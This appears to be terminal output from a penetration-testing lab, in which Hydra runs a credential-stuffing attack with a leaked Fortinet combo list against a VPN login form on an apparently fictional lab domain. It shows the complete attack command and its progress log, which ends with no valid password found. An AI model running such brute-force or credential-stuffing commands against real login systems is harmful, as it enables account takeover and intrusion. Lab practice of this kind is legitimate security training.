 [I] ⋊> ~/h/a/b/vpn_fortinet on master ◦ hydra -C fortinet-2021_clean-combos_PROCESSING.txt  -f vpn.inlanefreight.local  http-post-form "/verify.php:username=^USER^&cred
ential=^PASS^&submit=:F=Access denied"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-03 15:25:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17718 login tries, ~1108 tries per task
[DATA] attacking http-post-form://vpn.inlanefreight.local:80/verify.php:username=^USER^&credential=^PASS^&submit=:F=Access denied
[STATUS] 1139.00 tries/min, 1139 tries in 00:01h, 16579 to do in 00:15h, 16 active
[STATUS] 1231.67 tries/min, 3695 tries in 00:03h, 14023 to do in 00:12h, 16 active
[STATUS] 1253.57 tries/min, 8775 tries in 00:07h, 8943 to do in 00:08h, 16 active
[STATUS] 1250.25 tries/min, 15003 tries in 00:12h, 2715 to do in 00:03h, 16 active
[STATUS] 1247.69 tries/min, 16220 tries in 00:13h, 1498 to do in 00:02h, 16 active
[STATUS] 1252.00 tries/min, 17528 tries in 00:14h, 190 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-03 15:39:59
[I] ⋊> ~/h/a/b/vpn_fortinet on master × 15:39:59